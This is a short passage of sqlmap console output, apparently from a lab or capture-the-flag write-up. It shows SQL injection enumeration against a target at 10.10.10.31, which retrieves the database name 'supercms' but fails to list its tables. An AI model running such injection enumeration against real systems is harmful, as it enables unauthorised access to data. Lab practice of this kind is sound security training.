 [19:45:39] [INFO] retrieved:
[19:45:41] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:45:41] [ERROR] unable to retrieve the number of databases
[19:45:41] [INFO] falling back to current database
[19:45:41] [INFO] fetching current database
[19:45:41] [INFO] retrieved: supercms
[19:46:10] [INFO] fetching tables for database: 'supercms'
[19:46:10] [INFO] fetching number of tables for database 'supercms'
[19:46:10] [INFO] retrieved:
[19:46:12] [WARNING] unable to retrieve the number of tables for database 'supercms'
[19:46:12] [INFO] fetching number of tables for database 'supercms'
[19:46:12] [INFO] retrieved:
[19:46:13] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] N
[19:46:33] [INFO] fetched data logged to text files under '/home/leshack/.local/share/sqlmap/output/10.10.10.31'
[*] ending @ 19:46:33 /2024-08-25/